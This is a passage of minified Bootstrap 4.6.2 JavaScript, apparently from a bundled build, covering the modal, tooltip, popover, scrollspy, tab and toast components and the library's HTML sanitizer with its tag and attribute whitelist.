C=this,_=T.default(this._element).hasClass(td),q=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),T.default(this._dialog).hasClass("modal-dialog-scrollable")&&q?q.scrollTop=0:this._element.scrollTop=0,_&&B.reflow(this._element),T.default(this._element).addClass(tc),this._config.focus&&this._enforceFocus();var R=T.default.Event(ty,{relatedTarget:m}),transitionComplete=function(){C._config.focus&&C._element.focus(),C._isTransitioning=!1,T.default(C._element).trigger(R)};if(_){var Q=B.getTransitionDurationFromElement(this._dialog);T.default(this._dialog).one(B.TRANSITION_END,transitionComplete).emulateTransitionEnd(Q)}else transitionComplete()},m._enforceFocus=function(){var m=this;T.default(document).off(tv).on(tv,function(C){document!==C.target&&m._element!==C.target&&0===T.default(m._element).has(C.target).length&&m._element.focus()})},m._setEscapeEvent=function(){var m=this;this._isShown?T.default(this._element).on(tw,function(C){m._config.keyboard&&27===C.which?(C.preventDefault(),m.hide()):m._config.keyboard||27!==C.which||m._triggerBackdropTransition()}):this._isShown||T.default(this._element).off(tw)},m._setResizeEvent=function(){var m=this;this._isShown?T.default(window).on(tC,function(C){return m.handleUpdate(C)}):T.default(window).off(tC)},m._hideModal=function(){var m=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){T.default(document.body).removeClass(tl),m._resetAdjustments(),m._resetScrollbar(),T.default(m._element).trigger(tg)})},m._removeBackdrop=function(){this._backdrop&&(T.default(this._backdrop).remove(),this._backdrop=null)},m._showBackdrop=function(m){var C=this,_=T.default(this._element).hasClass(td)?td:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",_&&this._backdrop.classList.add(_),T.default(this._backdrop).appendTo(document.body),T.default(this._element).on(tb,function(m){if(C._ignoreBackdropClick){C._ignoreBackdropClick=!1;return}m.target===m.currentTarget&&("static"===C._config.backdrop?C._triggerBackdropTransition():C.hide())}),_&&B.reflow(this._backdrop),T.default(this._backdrop).addClass(tc),!m)return;if(!_){m();return}var q=B.getTransitionDurationFromElement(this._backdrop);T.default(this._backdrop).one(B.TRANSITION_END,m).emulateTransitionEnd(q)}else if(!this._isShown&&this._backdrop){T.default(this._backdrop).removeClass(tc);var callbackRemove=function(){C._removeBackdrop(),m&&m()};if(T.default(this._element).hasClass(td)){var R=B.getTransitionDurationFromElement(this._backdrop);T.default(this._backdrop).one(B.TRANSITION_END,callbackRemove).emulateTransitionEnd(R)}else callbackRemove()}else m&&m()},m._adjustDialog=function(){var m=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&m&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!m&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},m._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},m._checkScrollbar=function(){var m=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(m.left+m.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},m._setScrollbar=function(){var m=this;if(this._isBodyOverflowing){var C=[].slice.call(document.querySelectorAll(tj)),_=[].slice.call(document.querySelectorAll(tE));T.default(C).each(function(C,_){var q=_.style.paddingRight,R=T.default(_).css("padding-right");T.default(_).data("padding-right",q).css("padding-right",parseFloat(R)+m._scrollbarWidth+"px")}),T.default(_).each(function(C,_){var q=_.style.marginRight,R=T.default(_).css("margin-right");T.default(_).data("margin-right",q).css("margin-right",parseFloat(R)-m._scrollbarWidth+"px")});var q=document.body.style.paddingRight,R=T.default(document.body).css("padding-right");T.default(document.body).data("padding-right",q).css("padding-right",parseFloat(R)+this._scrollbarWidth+"px")}T.default(document.body).addClass(tl)},m._resetScrollbar=function(){var m=[].slice.call(document.querySelectorAll(tj));T.default(m).each(function(m,C){var _=T.default(C).data("padding-right");T.default(C).removeData("padding-right"),C.style.paddingRight=_||""});var C=[].slice.call(document.querySelectorAll(""+tE));T.default(C).each(function(m,C){var _=T.default(C).data("margin-right");void 0!==_&&T.default(C).css("margin-right",_).removeData("margin-right")});var _=T.default(document.body).data("padding-right");T.default(document.body).removeData("padding-right"),document.body.style.paddingRight=_||""},m._getScrollbarWidth=function(){var m=document.createElement("div");m.className="modal-scrollbar-measure",document.body.appendChild(m);var C=m.getBoundingClientRect().width-m.clientWidth;return document.body.removeChild(m),C},Modal._jQueryInterface=function(m,C){return this.each(function(){var _=T.default(this).data(ta),q=_extends({},tT,T.default(this).data(),"object"==typeof m&&m?m:{});if(_||(_=new Modal(this,q),T.default(this).data(ta,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m](C)}else q.show&&_.show(C)})},_createClass(Modal,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return tT}}]),Modal}();T.default(document).on(tP,'[data-toggle="modal"]',function(m){var C,_=this,q=B.getSelectorFromElement(this);q&&(C=document.querySelector(q));var R=T.default(C).data(ta)?"toggle":_extends({},T.default(C).data(),T.default(this).data());("A"===this.tagName||"AREA"===this.tagName)&&m.preventDefault();var Q=T.default(C).one(tm,function(m){m.isDefaultPrevented()||Q.one(tg,function(){T.default(_).is(":visible")&&_.focus()})});tO._jQueryInterface.call(T.default(C),R,this)}),T.default.fn[ti]=tO._jQueryInterface,T.default.fn[ti].Constructor=tO,T.default.fn[ti].noConflict=function(){return T.default.fn[ti]=tu,tO._jQueryInterface};var tk=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],tA=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,tI=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function sanitizeHtml(m,C,_){if(0===m.length)return m;if(_&&"function"==typeof _)return _(m);for(var T=new window.DOMParser().parseFromString(m,"text/html"),q=Object.keys(C),R=[].slice.call(T.body.querySelectorAll("*")),B=0,Q=R.length;B<Q;B++)if("continue"===function(m,_){var T=R[m],B=T.nodeName.toLowerCase();if(-1===q.indexOf(T.nodeName.toLowerCase()))return T.parentNode.removeChild(T),"continue";var Q=[].slice.call(T.attributes),G=[].concat(C["*"]||[],C[B]||[]);Q.forEach(function(m){!function(m,C){var _=m.nodeName.toLowerCase();if(-1!==C.indexOf(_))return -1===tk.indexOf(_)||!!(tA.test(m.nodeValue)||tI.test(m.nodeValue));for(var T=C.filter(function(m){return m instanceof RegExp}),q=0,R=T.length;q<R;q++)if(T[q].test(_))return!0;return!1}(m,G)&&T.removeAttribute(m.nodeName)})}(B))continue;return T.body.innerHTML}var tN="tooltip",tq="bs.tooltip",tR="."+tq,tB=T.default.fn[tN],tF="bs-tooltip",tD=RegExp("(^|\\s)"+tF+"\\S+","g"),tM=["sanitize","whiteList","sanitizeFn"],tQ="fade",tG="show",tH="show",tL="hover",tW="focus",tU={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},tV={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},tz={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},tJ={HIDE:"hide"+tR,HIDDEN:"hidden"+tR,SHOW:"show"+tR,SHOWN:"shown"+tR,INSERTED:"inserted"+tR,CLICK:"click"+tR,FOCUSIN:"focusin"+tR,FOCUSOUT:"focusout"+tR,MOUSEENTER:"mouseenter"+tR,MOUSELEAVE:"mouseleave"+tR},t$=function(){function Tooltip(m,C){if(void 0===q.default)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=m,this.config=this._getConfig(C),this.tip=null,this._setListeners()}var m=Tooltip.prototype;return m.enable=function(){this._isEnabled=!0},m.disable=function(){this._isEnabled=!1},m.toggleEnabled=function(){this._isEnabled=!this._isEnabled},m.toggle=function(m){if(this._isEnabled){if(m){var C=this.constructor.DATA_KEY,_=T.default(m.currentTarget).data(C);_||(_=new this.constructor(m.currentTarget,this._getDelegateConfig()),T.default(m.currentTarget).data(C,_)),_._activeTrigger.click=!_._activeTrigger.click,_._isWithActiveTrigger()?_._enter(null,_):_._leave(null,_)}else{if(T.default(this.getTipElement()).hasClass(tG)){this._leave(null,this);return}this._enter(null,this)}}},m.dispose=function(){clearTimeout(this._timeout),T.default.removeData(this.element,this.constructor.DATA_KEY),T.default(this.element).off(this.constructor.EVENT_KEY),T.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&T.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},m.show=function(){var m=this;if("none"===T.default(this.element).css("display"))throw Error("Please use show on visible elements");var C=T.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){T.default(this.element).trigger(C);var _=B.findShadowRoot(this.element),R=T.default.contains(null!==_?_:this.element.ownerDocument.documentElement,this.element);if(C.isDefaultPrevented()||!R)return;var Q=this.getTipElement(),G=B.getUID(this.constructor.NAME);Q.setAttribute("id",G),this.element.setAttribute("aria-describedby",G),this.setContent(),this.config.animation&&T.default(Q).addClass(tQ);var H="function"==typeof this.config.placement?this.config.placement.call(this,Q,this.element):this.config.placement,L=this._getAttachment(H);this.addAttachmentClass(L);var W=this._getContainer();T.default(Q).data(this.constructor.DATA_KEY,this),T.default.contains(this.element.ownerDocument.documentElement,this.tip)||T.default(Q).appendTo(W),T.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new q.default(this.element,Q,this._getPopperConfig(L)),T.default(Q).addClass(tG),T.default(Q).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&T.default(document.body).children().on("mouseover",null,T.default.noop);var complete=function(){m.config.animation&&m._fixTransition();var C=m._hoverState;m._hoverState=null,T.default(m.element).trigger(m.constructor.Event.SHOWN),"out"===C&&m._leave(null,m)};if(T.default(this.tip).hasClass(tQ)){var U=B.getTransitionDurationFromElement(this.tip);T.default(this.tip).one(B.TRANSITION_END,complete).emulateTransitionEnd(U)}else complete()}},m.hide=function(m){var C=this,_=this.getTipElement(),q=T.default.Event(this.constructor.Event.HIDE),complete=function(){C._hoverState!==tH&&_.parentNode&&_.parentNode.removeChild(_),C._cleanTipClass(),C.element.removeAttribute("aria-describedby"),T.default(C.element).trigger(C.constructor.Event.HIDDEN),null!==C._popper&&C._popper.destroy(),m&&m()};if(T.default(this.element).trigger(q),!q.isDefaultPrevented()){if(T.default(_).removeClass(tG),"ontouchstart"in document.documentElement&&T.default(document.body).children().off("mouseover",null,T.default.noop),this._activeTrigger.click=!1,this._activeTrigger[tW]=!1,this._activeTrigger[tL]=!1,T.default(this.tip).hasClass(tQ)){var R=B.getTransitionDurationFromElement(_);T.default(_).one(B.TRANSITION_END,complete).emulateTransitionEnd(R)}else complete();this._hoverState=""}},m.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},m.isWithContent=function(){return!!this.getTitle()},m.addAttachmentClass=function(m){T.default(this.getTipElement()).addClass(tF+"-"+m)},m.getTipElement=function(){return this.tip=this.tip||T.default(this.config.template)[0],this.tip},m.setContent=function(){var m=this.getTipElement();this.setElementContent(T.default(m.querySelectorAll(".tooltip-inner")),this.getTitle()),T.default(m).removeClass(tQ+" "+tG)},m.setElementContent=function(m,C){if("object"==typeof C&&(C.nodeType||C.jquery)){this.config.html?T.default(C).parent().is(m)||m.empty().append(C):m.text(T.default(C).text());return}this.config.html?(this.config.sanitize&&(C=sanitizeHtml(C,this.config.whiteList,this.config.sanitizeFn)),m.html(C)):m.text(C)},m.getTitle=function(){var m=this.element.getAttribute("data-original-title");return m||(m="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),m},m._getPopperConfig=function(m){var C=this,_={placement:m,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(m){m.originalPlacement!==m.placement&&C._handlePopperPlacementChange(m)},onUpdate:function(m){return C._handlePopperPlacementChange(m)}};return _extends({},_,this.config.popperConfig)},m._getOffset=function(){var m=this,C={};return"function"==typeof this.config.offset?C.fn=function(C){return C.offsets=_extends({},C.offsets,m.config.offset(C.offsets,m.element)),C}:C.offset=this.config.offset,C},m._getContainer=function(){return!1===this.config.container?document.body:B.isElement(this.config.container)?T.default(this.config.container):T.default(document).find(this.config.container)},m._getAttachment=function(m){return tU[m.toUpperCase()]},m._setListeners=function(){var m=this;this.config.trigger.split(" ").forEach(function(C){if("click"===C)T.default(m.element).on(m.constructor.Event.CLICK,m.config.selector,function(C){return m.toggle(C)});else if("manual"!==C){var _=C===tL?m.constructor.Event.MOUSEENTER:m.constructor.Event.FOCUSIN,q=C===tL?m.constructor.Event.MOUSELEAVE:m.constructor.Event.FOCUSOUT;T.default(m.element).on(_,m.config.selector,function(C){return m._enter(C)}).on(q,m.config.selector,function(C){return m._leave(C)})}}),this._hideModalHandler=function(){m.element&&m.hide()},T.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=_extends({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},m._fixTitle=function(){var m=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==m)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},m._enter=function(m,C){var _=this.constructor.DATA_KEY;if((C=C||T.default(m.currentTarget).data(_))||(C=new this.constructor(m.currentTarget,this._getDelegateConfig()),T.default(m.currentTarget).data(_,C)),m&&(C._activeTrigger["focusin"===m.type?tW:tL]=!0),T.default(C.getTipElement()).hasClass(tG)||C._hoverState===tH){C._hoverState=tH;return}if(clearTimeout(C._timeout),C._hoverState=tH,!C.config.delay||!C.config.delay.show){C.show();return}C._timeout=setTimeout(function(){C._hoverState===tH&&C.show()},C.config.delay.show)},m._leave=function(m,C){var _=this.constructor.DATA_KEY;if((C=C||T.default(m.currentTarget).data(_))||(C=new this.constructor(m.currentTarget,this._getDelegateConfig()),T.default(m.currentTarget).data(_,C)),m&&(C._activeTrigger["focusout"===m.type?tW:tL]=!1),!C._isWithActiveTrigger()){if(clearTimeout(C._timeout),C._hoverState="out",!C.config.delay||!C.config.delay.hide){C.hide();return}C._timeout=setTimeout(function(){"out"===C._hoverState&&C.hide()},C.config.delay.hide)}},m._isWithActiveTrigger=function(){for(var m in this._activeTrigger)if(this._activeTrigger[m])return!0;return!1},m._getConfig=function(m){var C=T.default(this.element).data();return Object.keys(C).forEach(function(m){-1!==tM.indexOf(m)&&delete C[m]}),"number"==typeof(m=_extends({},this.constructor.Default,C,"object"==typeof m&&m?m:{})).delay&&(m.delay={show:m.delay,hide:m.delay}),"number"==typeof m.title&&(m.title=m.title.toString()),"number"==typeof m.content&&(m.content=m.content.toString()),B.typeCheckConfig(tN,m,this.constructor.DefaultType),m.sanitize&&(m.template=sanitizeHtml(m.template,m.whiteList,m.sanitizeFn)),m},m._getDelegateConfig=function(){var m={};if(this.config)for(var C in this.config)this.constructor.Default[C]!==this.config[C]&&(m[C]=this.config[C]);return m},m._cleanTipClass=function(){var m=T.default(this.getTipElement()),C=m.attr("class").match(tD);null!==C&&C.length&&m.removeClass(C.join(""))},m._handlePopperPlacementChange=function(m){this.tip=m.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(m.placement))},m._fixTransition=function(){var m=this.getTipElement(),C=this.config.animation;null===m.getAttribute("x-placement")&&(T.default(m).removeClass(tQ),this.config.animation=!1,this.hide(),this.show(),this.config.animation=C)},Tooltip._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(tq),q="object"==typeof m&&m;if(!(!_&&/dispose|hide/.test(m))&&(_||(_=new Tooltip(this,q),C.data(tq,_)),"string"==typeof m)){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m]()}})},_createClass(Tooltip,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return tV}},{key:"NAME",get:function(){return tN}},{key:"DATA_KEY",get:function(){return tq}},{key:"Event",get:function(){return tJ}},{key:"EVENT_KEY",get:function(){return tR}},{key:"DefaultType",get:function(){return tz}}]),Tooltip}();T.default.fn[tN]=t$._jQueryInterface,T.default.fn[tN].Constructor=t$,T.default.fn[tN].noConflict=function(){return T.default.fn[tN]=tB,t$._jQueryInterface};var tX="popover",tK="bs.popover",tY="."+tK,tZ=T.default.fn[tX],t0="bs-popover",t1=RegExp("(^|\\s)"+t0+"\\S+","g"),t2=_extends({},t$.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),t3=_extends({},t$.DefaultType,{content:"(string|element|function)"}),t4={HIDE:"hide"+tY,HIDDEN:"hidden"+tY,SHOW:"show"+tY,SHOWN:"shown"+tY,INSERTED:"inserted"+tY,CLICK:"click"+tY,FOCUSIN:"focusin"+tY,FOCUSOUT:"focusout"+tY,MOUSEENTER:"mouseenter"+tY,MOUSELEAVE:"mouseleave"+tY},t6=function(m){function Popover(){return m.apply(this,arguments)||this}Popover.prototype=Object.create(m.prototype),Popover.prototype.constructor=Popover,_setPrototypeOf(Popover,m);var C=Popover.prototype;return C.isWithContent=function(){return this.getTitle()||this._getContent()},C.addAttachmentClass=function(m){T.default(this.getTipElement()).addClass(t0+"-"+m)},C.getTipElement=function(){return this.tip=this.tip||T.default(this.config.template)[0],this.tip},C.setContent=function(){var m=T.default(this.getTipElement());this.setElementContent(m.find(".popover-header"),this.getTitle());var C=this._getContent();"function"==typeof C&&(C=C.call(this.element)),this.setElementContent(m.find(".popover-body"),C),m.removeClass("fade show")},C._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},C._cleanTipClass=function(){var m=T.default(this.getTipElement()),C=m.attr("class").match(t1);null!==C&&C.length>0&&m.removeClass(C.join(""))},Popover._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(tK),_="object"==typeof m?m:null;if(!(!C&&/dispose|hide/.test(m))&&(C||(C=new Popover(this,_),T.default(this).data(tK,C)),"string"==typeof m)){if(void 0===C[m])throw TypeError('No method named "'+m+'"');C[m]()}})},_createClass(Popover,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return t2}},{key:"NAME",get:function(){return tX}},{key:"DATA_KEY",get:function(){return tK}},{key:"Event",get:function(){return t4}},{key:"EVENT_KEY",get:function(){return tY}},{key:"DefaultType",get:function(){return t3}}]),Popover}(t$);T.default.fn[tX]=t6._jQueryInterface,T.default.fn[tX].Constructor=t6,T.default.fn[tX].noConflict=function(){return T.default.fn[tX]=tZ,t6._jQueryInterface};var t5="scrollspy",t8="bs.scrollspy",t7="."+t8,t9=T.default.fn[t5],re="active",rt="activate"+t7,rr="scroll"+t7,rn="load"+t7+".data-api",ro="position",ri=".nav, .list-group",ra=".nav-link",rs=".list-group-item",ru={offset:10,method:"auto",target:""},rl={offset:"number",method:"string",target:"(string|element)"},rd=function(){function ScrollSpy(m,C){var _=this;this._element=m,this._scrollElement="BODY"===m.tagName?window:m,this._config=this._getConfig(C),this._selector=this._config.target+" "+ra+","+this._config.target+" "+rs+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,T.default(this._scrollElement).on(rr,function(m){return _._process(m)}),this.refresh(),this._process()}var m=ScrollSpy.prototype;return m.refresh=function(){var m=this,C=this._scrollElement===this._scrollElement.window?"offset":ro,_="auto"===this._config.method?C:this._config.method,q=_===ro?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(m){var C,R=B.getSelectorFromElement(m);if(R&&(C=document.querySelector(R)),C){var Q=C.getBoundingClientRect();if(Q.width||Q.height)return[T.default(C)[_]().top+q,R]}return null}).filter(Boolean).sort(function(m,C){return m[0]-C[0]}).forEach(function(C){m._offsets.push(C[0]),m._targets.push(C[1])})},m.dispose=function(){T.default.removeData(this._element,t8),T.default(this._scrollElement).off(t7),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},m._getConfig=function(m){if("string"!=typeof(m=_extends({},ru,"object"==typeof m&&m?m:{})).target&&B.isElement(m.target)){var C=T.default(m.target).attr("id");C||(C=B.getUID(t5),T.default(m.target).attr("id",C)),m.target="#"+C}return B.typeCheckConfig(t5,m,rl),m},m._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},m._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},m._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},m._process=function(){var m=this._getScrollTop()+this._config.offset,C=this._getScrollHeight(),_=this._config.offset+C-this._getOffsetHeight();if(this._scrollHeight!==C&&this.refresh(),m>=_){var T=this._targets[this._targets.length-1];this._activeTarget!==T&&this._activate(T);return}if(this._activeTarget&&m<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null,this._clear();return}for(var q=this._offsets.length;q--;)this._activeTarget!==this._targets[q]&&m>=this._offsets[q]&&(void 0===this._offsets[q+1]||m<this._offsets[q+1])&&this._activate(this._targets[q])},m._activate=function(m){this._activeTarget=m,this._clear();var C=this._selector.split(",").map(function(C){return C+'[data-target="'+m+'"],'+C+'[href="'+m+'"]'}),_=T.default([].slice.call(document.querySelectorAll(C.join(","))));_.hasClass("dropdown-item")?(_.closest(".dropdown").find(".dropdown-toggle").addClass(re),_.addClass(re)):(_.addClass(re),_.parents(ri).prev(ra+", "+rs).addClass(re),_.parents(ri).prev(".nav-item").children(ra).addClass(re)),T.default(this._scrollElement).trigger(rt,{relatedTarget:m})},m._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(m){return m.classList.contains(re)}).forEach(function(m){return m.classList.remove(re)})},ScrollSpy._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(t8);if(C||(C=new ScrollSpy(this,"object"==typeof m&&m),T.default(this).data(t8,C)),"string"==typeof m){if(void 0===C[m])throw TypeError('No method named "'+m+'"');C[m]()}})},_createClass(ScrollSpy,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return ru}}]),ScrollSpy}();T.default(window).on(rn,function(){for(var m=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),C=m.length,_=C;_--;){var q=T.default(m[_]);rd._jQueryInterface.call(q,q.data())}}),T.default.fn[t5]=rd._jQueryInterface,T.default.fn[t5].Constructor=rd,T.default.fn[t5].noConflict=function(){return T.default.fn[t5]=t9,rd._jQueryInterface};var rc="bs.tab",rh="."+rc,rp=T.default.fn.tab,rf="active",rg="fade",rm="show",ry="hide"+rh,rv="hidden"+rh,rC="show"+rh,rb="shown"+rh,rw=".active",rx="> li > .active",r_=function(){function Tab(m){this._element=m}var m=Tab.prototype;return m.show=function(){var m,C,_=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&T.default(this._element).hasClass(rf)||T.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))){var q=T.default(this._element).closest(".nav, .list-group")[0],R=B.getSelectorFromElement(this._element);if(q){var Q="UL"===q.nodeName||"OL"===q.nodeName?rx:rw;C=(C=T.default.makeArray(T.default(q).find(Q)))[C.length-1]}var G=T.default.Event(ry,{relatedTarget:this._element}),H=T.default.Event(rC,{relatedTarget:C});if(C&&T.default(C).trigger(G),T.default(this._element).trigger(H),!(H.isDefaultPrevented()||G.isDefaultPrevented())){R&&(m=document.querySelector(R)),this._activate(this._element,q);var complete=function(){var m=T.default.Event(rv,{relatedTarget:_._element}),q=T.default.Event(rb,{relatedTarget:C});T.default(C).trigger(m),T.default(_._element).trigger(q)};m?this._activate(m,m.parentNode,complete):complete()}}},m.dispose=function(){T.default.removeData(this._element,rc),this._element=null},m._activate=function(m,C,_){var q=this,R=(C&&("UL"===C.nodeName||"OL"===C.nodeName)?T.default(C).find(rx):T.default(C).children(rw))[0],Q=_&&R&&T.default(R).hasClass(rg),complete=function(){return q._transitionComplete(m,R,_)};if(R&&Q){var G=B.getTransitionDurationFromElement(R);T.default(R).removeClass(rm).one(B.TRANSITION_END,complete).emulateTransitionEnd(G)}else complete()},m._transitionComplete=function(m,C,_){if(C){T.default(C).removeClass(rf);var q=T.default(C.parentNode).find("> .dropdown-menu .active")[0];q&&T.default(q).removeClass(rf),"tab"===C.getAttribute("role")&&C.setAttribute("aria-selected",!1)}T.default(m).addClass(rf),"tab"===m.getAttribute("role")&&m.setAttribute("aria-selected",!0),B.reflow(m),m.classList.contains(rg)&&m.classList.add(rm);var R=m.parentNode;if(R&&"LI"===R.nodeName&&(R=R.parentNode),R&&T.default(R).hasClass("dropdown-menu")){var Q=T.default(m).closest(".dropdown")[0];if(Q){var G=[].slice.call(Q.querySelectorAll(".dropdown-toggle"));T.default(G).addClass(rf)}m.setAttribute("aria-expanded",!0)}_&&_()},Tab._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(rc);if(_||(_=new Tab(this),C.data(rc,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m]()}})},_createClass(Tab,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),Tab}();T.default(document).on("click"+rh+".data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(m){m.preventDefault(),r_._jQueryInterface.call(T.default(this),"show")}),T.default.fn.tab=r_._jQueryInterface,T.default.fn.tab.Constructor=r_,T.default.fn.tab.noConflict=function(){return T.default.fn.tab=rp,r_._jQueryInterface};var rP="toast",rj="bs.toast",rE="."+rj,rT=T.default.fn[rP],rS="hide",rO="show",rk="showing",rA="click.dismiss"+rE,rI="hide"+rE,rN="hidden"+rE,rq="show"+rE,rR="shown"+rE,rB={animation:!0,autohide:!0,delay:500},rF={animation:"boolean",autohide:"boolean",delay:"number"},rD=function(){function Toast(m,C){this._element=m,this._config=this._getConfig(C),this._timeout=null,this._setListeners()}var m=Toast.prototype;return m.show=function(){var m=this,C=T.default.Event(rq);if(T.default(this._element).trigger(C),!C.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var complete=function(){m._element.classList.remove(rk),m._element.classList.add(rO),T.default(m._element).trigger(rR),m._config.autohide&&(m._timeout=setTimeout(function(){m.hide()},m._config.delay))};if(this._element.classList.remove(rS),B.reflow(this._element),this._element.classList.add(rk),this._config.animation){var _=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,complete).emulateTransitionEnd(_)}else complete()}},m.hide=function(){if(this._element.classList.contains(rO)){var m=T.default.Event(rI);T.default(this._element).trigger(m),m.isDefaultPrevented()||this._close()}},m.dispose=function(){this._clearTimeout(),this._element.classList.contains(rO)&&this._element.classList.remove(rO),T.default(this._element).off(rA),T.default.removeData(this._element,rj),this._element=null,this._config=null},m._getConfig=function(m){return m=_extends({},rB,T.default(this._element).data(),"object"==typeof m&&m?m:{}),B.typeCheckConfig(rP,m,this.constructor.DefaultType),m},m._setListeners=function(){var m=this;T.default(this._element).on(rA,'[data-dismiss="toast"]',function(){return m.hide()})},m._close=function(){var m=this,complete=function(){m._element.classList.add(rS),T.default(m._element).trigger(rN)};if(this._element.classList.remove(rO),this._config.animation){var C=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,complete).emulateTransitionEnd(C)}else complete()},m._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},Toast._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(rj);if(_||(_=new Toast(this,"object"==typeof m&&m),C.data(rj,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m](this)}})},_createClass(Toast,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return rF}},{key:"Default",get:function(){return rB}}]),Toast}();T.default.fn[rP]=rD._jQueryInterface,T.default.fn[rP].Constructor=rD,T.default.fn[rP].noConflict=function(){return 